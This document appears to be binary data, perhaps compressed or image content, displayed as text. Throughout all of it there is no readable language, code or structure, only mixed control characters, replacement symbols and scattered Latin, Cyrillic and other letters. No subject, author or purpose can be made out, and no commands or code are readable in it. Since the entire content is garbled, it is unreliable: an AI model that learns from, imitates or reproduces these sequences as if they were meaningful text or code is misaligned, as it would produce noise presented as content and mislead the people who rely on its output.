Z��k"����E�!���\�"BXC	%�!�\%V0T	"2���K��]���,� �?dƗ�:�%�Y�rK��F�n�Xp�ZK66�h���@��X7F�&na6�@6����������y�%�B��i�i�I�|�Ɯ(ɜr5^���0mi�-�Y�5�.9~�6��/��z��=�	B.@XÊ�#��� 	��l��39�P����A��Rh����n,dFQ��F6��&h�$?�U�8@��Nh�%�d\�u�������|%!'�9��m#Jԑ!î�a(�4AR�d��D$f
 �X������	B��a
Q�$�~��a`���P��� ۂ�VF�8�!�X�X���P�E솪*��,V��\|t+'��Wh�9 �~0y���3��4c��y�'��m$#:��6v'gH�?!���s��HpBFp�4�)�
���A11G��|�9LG�4�-(A%��$���"���P����_0�(��/~�,�PKg� рДhbZJ��<6�#:�Mr`�l�j���q$�ylm�b��M2v��EttǓ��(�<�Q(Z�8'I9`e��t2�'<N���	�� l]#A	�FT
P�v�-����i`��T��_v���M�)����7N���;s��ʪ���@��xȀ*�����@��GN	��+�$A�N�aw>q�t�!	�(�X�����	 ��B!�BQ�EP�=ƀm��dYP	+��+����#�Q� 5 �S�`�8��s���,���#�s�0����G<�(si��N� �`t�,�րZD<a��E�i�������x"� �� 
6��e�54Y@|��^�̆�)���f��ٜ�	T"��A���p�/� 
>`,Qjt)H�2u �)�p�Dh���a��aX�F�b G���= M���ѹ�_���`M�M��	ҐPz�'��O�!��<���p�f�HPő��\�Bh�4F X�Tl����h�,pW&�p  �8�E���($�!��lʛ�4
/�3;��Ő�a4#��H�]��G>2���S��"�?uLF+њ(% f���ڮC�!�%7�}�����c,@��p���*��1R��
0 (���"�74s���fЂ J,p���BW�@0��bD��`4�u$[߲�F)�#!R��Q�,�@�++>~�d�]�t<V� ���м��H vE>�D{�Bg,Y Mvr*,�72
�Yv��搨���.4��=����R�54�U� �@�
�i}��0�9�� (��P��� 7i����K��E�2U��K ;�ܩ�wz����U�j\#m�`�8v�"��|�<����#�r�sJ��Y݀�G#��7@�J�b�H@��q�dt&+�bD#(�l��`��@�<��4�� ��
t�b����h���J��� r��~�FM-�:����h��Z�U6x 4�a��ن��ܦ��
�V.K�?c^�� �=���?Y���	6�^�|r�" ���a��AD@����`( ���#�(��"���/������f`�� 
>��������� �/���ܥ�A Z�GH.�P�F@(#�Ӓ0��H�DF$F"8X�	�lW؀��de�g<��Y�&=��B��Aʣh`���:"�@ �G SARD��P ۰ �`&( �`&��'�G($�l��d�v B�Q2  J��ƀ�`t�ۈ 
*A��`�z`� �4 ��"b"&4�!�0	k�\%��G���D�7x��V�	> ��$�0*f�Eh ���0I�͓.nl�֊�����>N �� 0@�Q�`�1�@���$����,C���l�@��/� ����T�� �@b�B`萀�L	d�/̆}�b	���p���H��/srCG�kd<m%X�H��tF�W����%h�$r�'..��!����N��vR���������)ɱ�R��
��A ��*����1@�/#f  t�2�lf ��%Z O� d`dd` ʀ�  H��Ap�� ���#��#q�U�O$h�����
n%G� 8Z�HTAV�2�הD�r��*�vr�.�Yl��^m�/�����1 5��7� �P ;`*�p�0��Q~���l �v@H���Q�.!?A�!&ޒ�@�"A|�`�ʠ��2`�x� h��h�T�FZ�=� D7X�	��<5�76��Hb�8��3�&��'���Po�B���'���̮�-�`�iS �QCw�)���eS���������^O,��PJ�1� f�&���F��h�@����2�7LD-."7F&>?��c�3sn�Db%��GX3��8�Dt9n�9�4��'@i'}"Z���nA������h�)?TT ^����6E O�� p��!A,��z8AJpT�%�$&r\�@��	�`�N
�G���(��#H�r��^�.J�.�b$�i�j�2IH4@�#9~-L1j܊�|"�J�w�J��L��B14�7ǑO_����^�̱)��)��2`���A@�%1��&��&��@��`� dA	���̲$�(Қ  (���G �t#1�$c��������\�%(�Ke�&��@�D���P��Jw��'-.��(P�6��M�Z��L�e���2ZmV��P`8Nal�ňH�����&�t>�
�3 *���R&!�#4�$Γ$ �#(�F�����4VB�G" ��G�N8(�8��m�&�L��<��hm��a��M#*(�b~,�N�Ub�q��	L�Z�UO��[�1����g�CQ8A�����f`��,�2�U��j1 �*��J�$���l�id6����<�x$l��Z�%[�H,6i{uL�1A}�⪓������������S�e[� �|!�|��ek����! V������/��@ 
~� �m�	��z��,����`� �.l��k���@$6l}ת��$�wx���l�?�@8b�K�cb�Ĵ9�DA��ջ�Yy���2��'��� �)�5�ZM��|i�C� �l@K��f1vi����X mH @�P �`_�R-C&��+ &x� �J���1XV�v?i�m#�[By�8 9���45���'����	Π�`����ܧP�Zɱ|!�2�q�7���}g� � ��H	dA@@͖���؆bydA�8��` , ��H��7x$�`��2�KlΌ3��$s7����Do8X"&�ؐ@9�#�1��h:
�z�!��j!�!�k������(C�Q[ۗOM���r��O�T �����@�bV@�f�����Ϡ \ 
n���u	�/{���`��
N�۸�\�w3�7�Pl٭J������,3yYc�K��KWfL]Xt�̻�:r��@�Y��k��9��QC�Ո9y}��CA��7�����/�2@�"�W h�`��l���(⥁GBs@�$�����h�T��G"$dE%G�xG��V8L3# V�W�#c3ȡ�+z���ajA��� 
�^ ������R��R���0O3���UO�yб� ���^�$@��B�����{�d`
� 
V@��	��t?����9%��=��=��H�2G8K�+
ke8F@��K�k��K3�`8�ਵ!�A �n ��<�L@�ӹ��`�A��A���2O#|P�N%`���Oys��C 
�����ĉ �𡕃@	�@d ܊)B�Z�	������a�#%;Vhկ��a��Y�m�i8N�K��W[x�_�u���C�<��  ����
��<�Cۨ|L��}�2e� zֺ�F��a/<��%�=����
� �z@�`��
�������{#�����eAs����{��n2!��	�r��he%�;��N}
�,��{��Ð�A��<n�˽��� ���Z��D�&��E[L�N3�e0�f ��������c�
8�H��K|�����à2�aƿ{?g�
�:��J�X?w�a�=�	��ě�1��|�\�%�#��y=��jm���\��!���[�s <`�U <�� ܠ.[���)�&$ ���`N�^Q�뮕�8�C ��]�]_V>O�۳�k��ح����䠕a�k΅�{@~��GF�����`�;���k�%���]bƌcn�ʣac96����� "��� �8����̀*��=^�Z�>�J����߀H�dޡ}@�U�K 
�1H\_4�ġ@�W���A8�����2 6!1�������`��Ƈ�Mb%m5�Û�}$8,��QB"@
) ��ؒ���[ჺ���	\�@�üؑ:˫?�s��u����@0�b��߅��̤������@�<|��\��� �"��������A�d02ÊXA�����"	=,*�S�H�"F������
+��(B��&2�cڼI f9v��!B�N"Q%ĉ�ƌ-PД�hΜQ���j�:�j�@  ���ju5�M[a��u �X�d����OÅ�<:$&��GVdU�AbE	<I;�c������ �INN\v� ���g��TG�{�b��f�o~��͒e��j����f�1Q��I���C�D(ꤋ�.�H]���۲bݶͪ g	�j#� ��j�9�l�'s���8r�ޘPK+u���'=�Pg��J�e���)��C������#�,T��P,z��>,DA�^�t�'鑄��QG|$��o0�[(�5dD�EHa��F8��M�T�p<51\Z���	e�*, �SHeL'Mie�VY	�GW��_�裍	�x��x�A}`��B{��Q XbP�6��"�Ce�%ڴ�V����D���6�dzi-ITV�J�BQ �CC����Flh�CE�(���X���¶��+�`AR,낐5H!�M�a��Q^NE�t�^
��I	��jb��TW���xU�ҕ����y��@��O-��`�gZKo��O+�� FP*��u5�qH��֥j0 ��)Q�@��I���!�$�Hb�Fq���Y��
z01ܔI.�l($��q1=%S֐�N1�D@P�
%D��f���MA�f4�F��3�`BW&��z��!B"���e�0�}/t�֝n�ϣg�PA�FW/�q�d���XG+�$ G�7t�?�CD%� #	
�S+ڨ�z��w���>�IF�d�]�!VP1� �Q{��Զa���Ӕ8�PeLS�\�B(��K1�Թ�x#�UgG� h+�6Xd��B*�ĝ��^��yfx�B���AWgbD�Y���/. ��y��3�PdԟԐ+�$��#.�5�A�X�&����Nj���>)MJ��P��-ii3��M��~�j��� ��)*L9�3�c���{/Pۼ �{�@nr{���7�E֐� ̐}��|��ΐ�
��6����>���m�]��F�7m�C/��)*��:r�(��`��@  �~ࠨ���,b����ޡ�wLz��hh%��i���l҄��	EyN�ƕ.r%�)��e2�W��{p�J�(I��@"0E��A��؃|�(�n�+���  �|�  �n��q ��� �a���@�G�E	
� j�#,I�| ���]�	'M�I9�d)���0�K<�Q�U�39%Y�� �]j�CϢ�h}��+}�[��0�L�Iv����@�H�E'����@O;@�,js�J@��=!by��S%�E5�gy�F�O*`���+����<��І5��Mv2�/!ŕNQE��cdG*�(��'>^�����Z�-f�,k��z:V���?��(���3��	j+ <`��`���j\n ��]*	�PCb�zҷ��� Ȑ�VXlȪm{��� Yˢ��z�P�'}NQ�V��Y'�Y@S'��gPE|g�u;0��x���|P:��,f�A�*��3m�Qjˢ��!	բ6oz+�+W��q��yÏ D��i����Vp��3��g&-
$�J2	�lxC*�$# �+�b39�L���
0�mPW�H@*D��ZL����������t�d��{����	�g�c�Z�!�mC�|��35h�`�ԏ~P,�D-����`�Uq`P0V�ɂ"�6Q�lHʘ�u8;t�*���(�:�����N<C �F�.��ה���=)�u<�����x���}u�`�[�a��y�M����PdQ�`Ģ[
��ՙ�ʈ8Pf2�Y��UD� 	��i7�B��E!)
X��e.�f'Mqu��u)�Tt���Ika�y��>n;CxUS���xT>r
m�mx�1_�|?� �h��C������#Ϻ�Jg���!S�.l@#��*��}Z 	J�I�za9 j�!����<;E�jʂ$@Q5A� 4��x���T�oT�!�<�8�'@gT�s��e�(���%����ՙ����%�m��?l�'R�ÃJv�P�N*�b�`�.��2_�Ym�[#'&U���u&s]��9�)��Z��ֶ��E��j���\@�>���d�<kݐ����8ã��7�,p��»�z֣��G��i�׿~y��)¾p�*�o�6���[������;
��y�����zK�h2��f���^b����* �Ĵ���:�GU��!�K�?H�)��R^mQ &�{ݕ#��(Z�7Z8Xd�V���c�q���xt��v��l0fpWq�D9l8�IfV<�<`2.{�\�/gx�'	�G~��
�`����~ڶm	 Fi�(��O�1u�? 
6�o�/�c�D�,S0{�&�6Xk�di8_j�ja��6qǇ|q���U-�$J�-{�6��.w�g�q�ư���x��Hp2�'*�P&   �sg�>Es�ȉ�Hs� �g 1c�Ms��Z��G4
�������5_�(Uf�v�lu�l��voW�#���q{G}�VS3�5=g�g%~��r�W �{��3��r�
�]?�_��@�`/�0v��d�t��d0c9�Z�c�6�5o�n)	h�Ja�O�|Ɨ|#P�0H0%œ<�6JYr�N0ˆΆ�Qx0'	��	�s�q��Z
�?�n9&_�Hn�$Z���b
dd��ZQ7XO�o~UYS�W�{�؁B5�	K)���Rq`��lO� J�v%��w�q��'CMgyV�l�x���(	@BPx(�>� ^t�E`n�E��Uw�q�m�6T�qY��7h(�SR�?�0�E� ��/� �O ���3��)�l[y����ڧ�R�PrJhI}�#5A!.�'Dh�Y�	0�
t�l/W CWG�M�EO�E��S�%���_���GF_�7n�O`ci0���Ud�q���<�<WO?c��h�X���ɕZ	&�F�Vr�ĆCZI!.]�Զ 0�,p��@c`���	��3��vS��G`;��H�T@�Y0�!f�E�vd� �y�s�?zT3��p�`R`�u4�v~��P�?�l\�5pdi�w�{h���� 	�@G�P-����](J��Q � n��e�iڙj�/�לp���&`
�(�q-Ujw��p����)[7(w"���1{` �	�A���lʡP8��a1���!.+7QQ�	h@} -��D� _:���Z��h:��d(G�Xe�(�"n�Zr��@Rk1uM���]�)\!H���\�L��j�����]Q����q�5�JhهV¤c�l�R.�h�G�a�X�|��9N)J��6f�Evbcg��7�5T��g��c�+(���n0BE��O��r����5�*��*��z�W[��Z��Q��� �	��I�.��[�^ I�	�%��h�8E�S�P�/@F@6I0X7Iu@c�	X�4�BP��]��� v<P�P�l'{��rz�4gU�6��
m�QN �=�:KY0^`��0�B+��ӝ�i�$��f������&��dENyYvl���!��{Oe^��d?"�X�ڑ��x�zR�8ԇ0;P���\^�l��Jq��k�k� �:��yb�7OW �D����#	�!Tlaj`{��M7
Ee�4Op�_Y��)j�xr<�&[�P!�Y�\L�a?1Ɔ�-ЌZ���u��K1�.z�����@���(R�7L7�bQ��(b��L�e�r��)|�EwByd����=Ɖ*��� a� �+̉Ʉ p@s*��4ǡpL����L��I�@$L�S��N�-�`1���
cP��j.�IK��j�������+`���Ka��f�àU d��R���>�jw
;���m�u�@��Ԅ}ӄ��&�(�ӄ�|'�F�p ��Ė�Y��0Kg�������&I�m�1�_����I�p����[u G�dv�kzO0*����)@
��_C�M��Ƌ��)5G�"*�`p�6X�x��{���@q%����H,	�F�LJ5���B��10��Φ:���#D�{&U��N?�vJTX�>�h�np&�sũ(n�'���f�5�t]��p�{��7"�c&��E@��g�|p!�t#j�:g!��|Ѫgp����k+����+�|�Θ:��l���g�l���=�6^O`���^�׵M�7��6"�cn��c�� T
�m�|�`f`�c	�d8jQdg�����ax E�8�S�Կ���'py�'@
��[����5P��B��[b-�
�D-ʥ�	sY��"DG��y���q�S�׵�Fދ ��t�YZ('۰����j8ڦ�,u�;_!U
b��Q�1?p4�_�u]a
�4����ݽ���Q���Z"�R�C0K0P�Jj�j�	ӆ��Q�m�6YB�ha��n�$�ڐ�/��	� r��X�6I�
v 	�R�"��:���z��]��I@�b� ��d�ExB
<�������޾ ���.EKɅ٪��6aC[ʡ��G��YP�#փ�����S e��UAgF�E1�FD�� [zz>J��p|��dZm�7{д(p���?����� }*҃���2�� ���8Mޙ\���L
��Rr�-�EM�L]l���b��4�Y01�O��"�0g��VGS���}t�t)���n�~]�Q��2*&`&�sM�tu�<����1>�5�㦭�A��ֱr�0pV��%AM������:��q�5�m�h��(U}ɼg$y"�H�3��H& ��.�p��M@
��6ILfIg��7_�n(�130	q��O�F��`
�<@�0<����݉���Q�;.�K�.����F���n�}�e��&>��d}��0^g~�2*�9��87����t��~@X�u�	ip[u���i�;6����_m�y���K K��<��nO@1��b�:����gE��c 4?�0%ك(��:�
v�S՗
 �` �`��g�Y�h^�q�M`
B�j����P�y>��A�	/Q� ���}R�:r�< ����< K���|ɪ�&I�u�CN�1�D]�G���	�\x�X~K�Kg: Ip�hz)R
_��"���?����EvP�3��eN��E�� ��
�G���5���   h���1��is�P# 8	j廸l�\rѢ5��J	�T�0fL�L�-����UB|�����r��!��1�P�4��NU�\-P�Y]��*�Ù��j�x��l>������:��d�  2u<4�8�` <Fԧ��gZ�J��d�* �ga�Vu(���@��C�ZA�e�xf�0
`bl�q�����ڞ�"�K��+�,Q���̘7;-��ӉO
>cEz��R�PcL��N�:e)� =���a��2�Mo���X�BGF@����	B�m:��d�2��,?[̏޴�C>�䫯,`�xd�2 Q��f�:2�H� K�	�0��ג�7~AI8_r����x�暃Φ���'��;���ʨ�z
*������*+��kO�ΐ/�3�q`���/�0� )M0!3&��O?��E��ʣ�
�X�;���4��CP�/��>ФϬ:|��eLQ�/x�G���$���i&f�i��N�t�����"�n���� �-�����L�,�������H��1`���0��3Hy��S��]�Z��C�h�P
a�P�W��SH�#�t�a1#� J�A�8�=c�قR�H3�O��%"W��h�H!M�u�����IU(h2���2;�c������J�-Ǔ��c��T��J��$��io����)b�*65���Ψ+MV2N�L9�:F�P~�D;� e�-$�D�-�� FR��o�mH�J>�R�J�w1A�f�9�	S�x�_z�G�~Y�����̃!]8�pU ����r�:�,�����隒
�1̳Jh�3ih����9�����K� D��>D�T�$�^�C� ��$���l#@����+ x1N��!����;����a�G!�����XJ<�^��� �(�^l�̰`/"�Z�$&I�1v�2�| JB	�*��
|`��i���Ҵ�@L`�ִ���5+���E��|�j̓����	%.1�	M� ����B��Զ���m|�2�؍bN}�2B(��A{�%`�cxc�bDF�@�+��-�X�#H�� I'�\`.Hɰ���
aI���@��\g`R��CƐ<�
�$p�â]ki0�V�=8�`
_"�W.9i��0ED��S��R����6,�a�$�a�
`�|:�$��8��̰�*�#ȯ@�:��_����U<��?�@�8�l2�,�dI��@OL���+ �(58
�"P2�WOOUA�ML��a����R.@�%���� q\G�/�9�ab���Z%@Q0/ �܆3����b1լT)a d�q�؃5D�HC#��2�!^p���2v��_d�A:�N�3���L����	R��>Q�u�	)D	���C{B�,��O1ϗ�R��Y�<,O��.$N�\_؏c�(�r��yHih�8Eb��`58TՄe2ƀz�ujg�o)�)���4�q3t��`���O���yU�hӸ�PFK�A�����Ꜵ ��� W��\��1a)Mr�O�Ӻ�ǆ�z�c.Q.���"'�Ɖ\Ѓ^F#L*�haE0T* `����\���鴵��-$N�����ny`eh�M]$�!��nA� �q3|U�n5A�n2��:��L)�	�v����D`:���ve^��hF�BUH	��I�����65�"Ѳ�b�~�8�*�`���P`~~�2V��4�Quх��n@���-��Afr��$E{A
�m�s�;�g8`�L����C!DE:0!Z��O��
50a�b�.�Wu��V��hi���6�
#:!kP4�?e�&1�*L�?e ׮y�\���U �_b>��_N��`f@��ݨM�n{۸�f9% �?�s	�8���g;���;�/�`�<�A[�6�<!�H !� � ,    � �  � )1������ ��d �#�2LB��9�2ʂ�V�(e> ���ȑ-p�R�nԖ�Z�!.�h�B�3�/Z�r����W._����k˯_��m�9�$~d����9+N����� v���o�R�k��	�f�?"�� rG�?����g�W�hˑsJ��ң����X���r <lP�A)E�b.���j���"d(SE�UY%������R���G�&��=�v�4h��C�ՠ�-ZKx��Z�S灠Ps8/4��9� �_}Ũ*�k	|����$�#�����b`��C	���W�� �?%�!�t�	!���>z ��
�����>����*!�i�F~��V0�(� d�i��Z
�PAE1�U !n��ESQBA��IX��d�1C ?`�R~�d.��ă0��W�,��g.y"�'|A	�^N�uc2´�ALΠA�c�0�>(���;�SB��>h��aڵ�&�nR��%���ť+��؊>H	 X���� 	=�C� �1�?:��j��Ӛa��3���'��DW^\�!R�`�	�Ԁ��.��s4���CxK#�����,<ധz���{�IK7Ȥ�l1ET�O �d@>r� ���"XZԪV	hy�Ӧ,g�a!����pb�P� !� ���`9&t?�J�,���������)T�³�#��L�3|2�'d�0�n�M!��qra^�ºT�D��QC4�����-LS7���N�@U0�F!�'����< ��Lf��V���\銵ZhXZ�A���b!P�!��~s�D������`����Is)��O+�P��b�60k j]�V�$ř��P�߆��aT���3X@��X�t�< �ސ�3�?���S�����KOP֣'�,>:��- ��D�,��]*�k@��� ���Lf!�Ѐ�BT�4 ՈJ����Ux�4�||*x�K��C���'?t����a�"��X����$"OV�@2P�(��|VZ�����{3���򓵾7����@0���z�$�%(}�N�X�Y�&3�#�> C�
jJ�Ť���<T��PbX�3+A�1H�e2t!�CB��"����v2�M�A|�a�<D���Zk��-ͣfP�G��m�жD8������4ă�̂&:�}
Fb$n(OyO�ೞ�r)؊�P��dZڮI����1�DH�B@+�A@ �o
�	���S\���!UbU{i�>f�¶�x\i�"�ء�D�.!��4anr���#�EzY��-p�%�@%�.xQC�XB7�ѯl*0<��_��S�_�b�\����%� �������B(��B+��b�HAJ0ĂҒ�Х�k`�@���GDKш
r�3!���lf�H�R�"!�3W�,�U 

ʔg*��@}��
��Y�@(5�T4�&���I�����p��� ���q�O��I7�Е7@�1���?y,bk���kb$Y�!�.eA%1��ݝug����
�����y(>�"�ʒ�K��f����! XЃ@�\�W8!�CCC�����E�mt�c[�J���o��qR՝�`Fq������ӏ�!A���[?F���0z�~���u��a&K�WUbS�l�E5��B�Vs�˒"d�6p�.��M��S���c|@ڑ���)�ԏ5�I2 6��F�!���O�t8�QU`[ؓS&ᮓ'Ua��N'-�C%�U�x��hW��������-+F�]�ά������D`U�J�� HS�	�H-KR$jv5F�\��)%�A��ZHw@p�$�G�!���V< �/hr�<��<C�2$@\<&�);�PtR+�B/N��<VY�HX�R��E��o�
��~#�����ˍ�@48��4X�L�Uٺ�m���Z�xL3��`c�R �3t���	KX���`N�  ��J�J}	�Pɉ��ne(*?��}�!0�3'��A�N7!��s�#uڰ.xڴ�XN��� �O��!��a^���74��?֐��aw@V"|haD{�*� ]������hҍ"!��? #-Ի
� 8�ȕ�8��h�+��
�7jH�_�����t=�����2��=���!�z� � �(;�H�J�uZ��=�9D�I�����x�@f���L����y�z4��w�B�<�b@�	(<���!�?��R�f$8+) %�e�u"FSc2,m�%=��d��M�0�AN��m��A\���?�t �P�2X7R��x��|}�Q a�U pF c@8��dogP��	�$3�0~�k@#>�c�4< @� Q �5R��#E�P:pD��YQ�"�1+@,\$)M3Sr��1	A 	�ptGZ{���t^(�gG�q ����G��'ݠ\�; �)��K�#,Q�(�w������a3}�Њ}�}0O�E�7�c��r�����|iAF��y`��/�P1�AM��22Wr`q,�W `�E�F`�`�c1�SF�@0KUGq4�3@r$#��|�G9AU�a@�s
t5<
rH��4!)>�+�AS�	�Qr� 0}0 ���@�����]wd}�W� a��>�{���  `\XY#�_P����@�e]�\&y�R+0VZ�C\�D ���7$��$���F��t<�����Ig��(ND�� �>`I�V�ԉq�����$s�-a@k0D0I�8�cЗc -�3߷��2^,��="M�n��V�RA<��f�9,d�7A�1$��; #4:�g4	8� +q=�������Fئ/$(��ӈ���H��V\�N�A��4���ų+�0 �h.r���>sp6}o ��|�� 1З 
�`E8�M�}HX�H�v(O��n� ����/�R)�͒05�"3q�C������re�q�[�@�!nH�Cq|�nS�n�8!�g�D��f2Ã �22ei�.�4JX
0��~
��-t �~9��@Q�dŘV������_c�{� �) $@Y��<Ps�r4A��RٳHb�J�V�� ��X�!-G����M/1'A'�`tLgR��̐֐t��'pt��gOQ8<pR��0_��4��-򢒢 ���#Щ�@�4�nr�U0-�c@��	00}&��9O? ��t�w"�I�<^�xNÉ�������$V�4�(�!�+�R���F��2$�!$6 ��1KPG�pt�\S���J�8�Y0{��ǹY�9oq�C� o��<�icPPЩ��9$A6�	z�S�R�cЪ��	@��'��(M��t����2����)�&D�D���k�(t0����H�x����\vX�?0=.1a�`��q��)�mq�n8�g�� bV�� {�a��pT0�_�㨐J��#W�� �2R��� �� �#0��i���*}1�� �� ��	��V��{�ӧ��A�&�ХC��CJ����p���P�FR�SZ+Kc4B�4xЦq��s�`KT�pT:�8��Y����NL1D[D�\a0=*�3g)�T�g*��
\@1 #T����� �%�8�$��	���	� Y� �З vD��A1p�0�@k`UW��C�>doŲ+:h�5�e$1@��Z��LS<��<�Ws���5�ƻ#)�9)`�q4n�qRv`�bJ�$���)`(6`�к��G����5n�4"� �+��#�1� �27u+@����[�p�� 
�� �a�`�ߘ8�v��02|Oc,�"���5�� �P�7)�2=t�B��A{�'|��`KGDD+\0v��&Ȑ�������.HD�5�h :�K)@5��? oP)�K:+�4�
4� N 0�۶mKL@�pS��5����c 	Y 	���Y�����_@����3<�Ri�J,4l?�v0~�x&�5�>p�K�yLv\��s�D��R8Hd�H����`��|(� 
��v��|%��q���/���"��<19y,��N��=L4:d��L@�@H���)@D�3��ZHV�v<S�U]�҉2:@	�pw�&j,ɣ�ɋ��ՉdA,�����$tb(TuR)�Ǌ,����a5�\�q�e��`�<��F�I)������̍�1 B� ư @�کT@�:Ջl�l��ٗ��=�St0Y 
��Q {�ε2)���ά+~Q���M���)��{�:���+�L#shR�z�TF-+\(���'��P�@�г��$�V��se!����1���_ pW��g�%r�%�`��p�]ж�: T��=��p�1��=XE< W� 	�˦�V�*��2�)�T|�2QS�Z�@~�_:�\�5)��љH	�4!�& �MKu���vD&�R�&Z��P��1U,�D)��o�
��i�1�R�1RJ��� ���� խ ���Mz� `�
�F@3�}``G���	�{���};��cn#Q3]+��cv 8KpW�n\,�4�҉T4oP�-�M�֭�r(D[8GdD��T-McuT<Om�ƒr�T��� ��[!eո�A ��4!lM�;��|�u= 1G���l�=}8�X!�}Q�J,	L~&����U�! ��H!s���:@8�8.�����k ���d6x?�$/�mMe&u����q-���B�0��4�����b%>R�>���1�B����1� ��	8��
��
��>>0 ���0�Jު��n	Po�|-p��;�6r!�>���W�4�d�D0<�5W��w�i�M�C�t���`-��t�_�s��
3�e"�)P��pH/�10���yJ;�#B).R�h9�1��D0ݠ>��O��� lp�#�w[�KNvQ�V�Sa0	s�Ā9��*�ś��3 �ʘ�	�������4�,�2�2=`�H�z���P�l���@r��iaC�:,I#)b[��2j�|��.6]��~�� ��O.f<��_�z�Hn����t��� ��:}d�W(�P0	��i�/�W��h�:�S�6�`l�nTȐ�kr ,�!s��������R�&��[<$�H���*0Xѣ��V�ءe�?��3��+|2��eI-�R�X�Q��=H�B��+�|�+�Q�Q�@A�.]�a��NBFL�0b��T��c��-� a��ĚOh�Ƞ�ś ���۷gH��gj0�#	Kx��"��b�(��PQ�K�F���g+tD֭`7d�g�B��F�
QV����d�O-�p��$o���ܭ�F�Ci7IB���;�������G,p"d�������o�s:9U������Kv��8��Y��
 �ia�>�(%���%�B�� *����f�_x�t0�	#��X[���g�d	�Ќ��4+�n���	 y�#�8�%��a8�RZ�H���&�x.%Y@̹�l�Ija$���,�響����p��8��/T��	UT�o8Ǡc�*� �`�� f�� ��P�#�@�����N* �6$����
*0��aqQ�@�g:90;��L���j�j���a�I�fX#�Z�i%�|#iH�h	J�`��8lw������z��(��=�.(�*0��,��j�:�Q����??[�d���Rf�B��T�����EYB��R��Z����`�0�CY^AEώ�e�Ā��E�_��x���&�mGZ�6%$�#a9�\��,r�iN�	%-�\��i1�����0Ƙ�����R�����B>���)9��1�P`����P�k�Nዯ(=�%9�0��1h��1��1b9z��E9�����"t)=�A� ��ƀ
}�5���$22�՗xNY��V�h�V	:�B2�� �7�fi
�$l�?
�(��)��zJ�.��,>�"c�W@��� �4�P�/g����.G�H�.�l���5��?R�%,| ��d�%�GO0B���. �F���#apc�H��b���f$��s@����H�1����-��iׁN�zc�e�z���w(��+�`����ԉ�u�x�Rس��| �Ѣ��@���%��^6r
~�K���qP������G�C�t�V��h#����x�B��X!kDz0� �u�����0��@�s�n��� �41�ET�$�<�9+S����9�ZY��'�`��dS��\@ � �1��$�63�}B`�|�c7C�+VhXP�eY�����Kv"����E9i��c�����)A%!�Q9��sR
2@ȩ�F@�P���8%9V*�&�x�#ofț���"�������0z� �Չ���2�C&�+Ĵg9�=�ō)yr�X���X!z��,����3ΐ$&�:n�[����� 4 F�ǥv"YP����|"� d
2Q�b��m�CQ�G�VЏ#Z�E2���=ǁRVIJBX��8�1�D1ª�%�;�` �`=9}G1p����5 b� *�}֣ �1%n�A�:q0�/��A��r���[$��(���� ���9yЍ�%z8�	9��� �XC׹͠�#Hd���[���D8�;\7t ��VC)q�H�#�)sW��$i�{�V�C))�i8��L煕������� � @��N���k)N�~��(��]*�F[�ii[�$�D1�^u���8@�VG������C�	�}�!ˑR����BK��J҉�
h / ��
�W�mge�[���'qҾ�M�Gb"��T�-9V	�	��p��?������?@�@�B�N���p@2��_���-���.�d�̳ȵ�F5Yhැ(�$��C�옱��"�(�$+!��Y�e����nE�4�EȀ�;�Xiw��M����(�@Jo���͹�3�A��T��H�(��怅�;�0��@ ,��
_���/<C�ѐ�� >8ae_u;:�=�DX�)wR�(�r!�ܧ�� HtL�
�	��a�C)Q8�k�@���A�#
BNXd��d)A7�(��G��S�r�6$�$�9�ysg��d0;!� �q`��ae�.,��#���w��! {GN���?4��7���H�Ih��j"�30�2��@��u�1"$�D�:3N� �C�Y�����N�l׈�u� T(l�:��(hЇ# U��p��n�4������$%�;�iȻ�(���������)�ΌF�\`�`�����{����C� 2^[���r��� (f�G���r�1�~�be�������EpL ^���ɀ@�����7��x9C��(��*8=��O@Dp�t�  ���H%�����������j� ��h:�����*"
 4(� ��+���x�g��g( �+ q�w�"�C�a�Y��	��P�4#� �ň��%��9� ��!AR�� 2�6,�ٜb����&��"0�&�@��йBx.P���c��) �P�P  )@�4�\���/��r'�茐 ���-
�" ���3�w8��,,��9�  P�]|�{�)��!S!��i�"a���wb ���<�0đՁ�(�.�(�yb� �Ѓ���8��?(�2DA��B`BЃ�
���@�`a�G�(,��9� P6.��M��!}:�!i	���5���J���"T�2��N�#��c4\L\\>]\�g F
 ��(�4�i{��iA�ځ����Bi��b��� ���#�x4/����ˀ2T�"PGD��`�`  (��'B)���G�� H&��ȁ��>D�@	�5؇����@%�Pz�5[���ۏI��O�A�0_̂:;���]dɖ�E\�ŵ�F��&ڸ)�k�>o�=�= �����8��i\j@�"�X霕)�|�?��C-x8����JDaG��x<�/��"��*PK�@���&���
�`&�)(�0�GH.��؈�q/J�	C�:�)��0�@��A� I�7�",B�( ��L��E;P; "Ѐ7 N(ni!7�2mY��H	������5Hx #�Г)��P�s'z� �h�Wb ����D� BA| �cK���!����t˵& A*����%UO��I �"�| #2�.�.�.�	qA�ѫ�)�=T��@�����DB$��- A=e��P����҉,S���<�и��8?�<���NE.L����DҜ���W��.����(@�W�� ~p(��G�!8O,��O& ���N���h�,e_�9pOXy�1�Vj�1�-X�  �2�8k�������x�7AM�]�u�Euu I�p��p,1M�`�J;��X	����%��$XP��N=���C*՜��X�.)+���2��?d " �}���)=O*� �O�D	�OP>'�Ҫ�
؀.(�� �d$���0��ͺ��5�:9����0(@ ���S��IH�t��8B�- 8��< )ۖ�0�D[��YB�� ��%P����E�]�&6|9���64k�!���e�M�Uh��Ғ�0O�E��֘�^�
6(�˽�5Y�x ,�R&� ��<=) �D@����s�tr��c��]��tUBx͂�C (0UYԜ8
��!��!)��+�:ʻ��T��;R ߬?|0%�E�K�?,�� |` � ��N��N���E�6 �+��O �+����
��`�5�\.��EXK�v���R4�=��ր�]r���,XW�	aa3$�z�!1I^��o���� ؆Qܬ�Y��ȅt����.W�1A��6�	ЀdN��'= ��
+�
]3O�D��g}�b6@V��\�
���6���6p�B4 p�;��L�2 ��!P����>�AcƑl���^.^������F+��}`�((��TM����s��
��M�.B��x��c��q�� XN@���������b�4�~O��+��*@��&�
̭�&`�\6�\(6O�l�*��*BA ����R��=޷ׂ���� �/S�+�b��Ҩ�h�H&�h�K5<:��4���`��ڄ�O%I�x6���"@6��|@�(��a�呵R�=㹴 `�c�z�� ��
 Vf �͝�&��]^`4��; V�u�;u��)W@�/20�����u>ᡱ��B����@���10��g�5XM.�	��+K�q��qK��	N=����'X���eb�U_m��R��+�*  �m�]����\���e���=�6�>�Y�L�'mC����	䜆�5�تO�$mC^vޡm	�Ȧ�q.� )���7��9�B}>��5X���Dр���M��ι+���a����[�����D�k,�
&X��nl�i8kڽ�_6�
